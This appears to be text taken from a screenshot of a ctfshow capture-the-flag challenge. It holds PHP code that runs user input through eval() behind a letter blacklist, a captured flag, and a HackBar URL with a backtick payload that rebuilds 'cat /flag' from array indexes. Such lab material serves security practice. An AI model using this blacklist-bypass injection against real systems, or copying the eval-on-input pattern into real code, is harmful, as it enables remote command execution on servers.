 <?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
ctfshow{bb128928-3cb7-4e73-a455-fa5d4a8ae982}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d2c0f563-8d67-484b-9d22-5917fd78dd54.challenge.ctf.show/?code=`$_[2]$_[0]$_[19] /
$_[5]$_[13]$_[0]$_[6]`
Split URL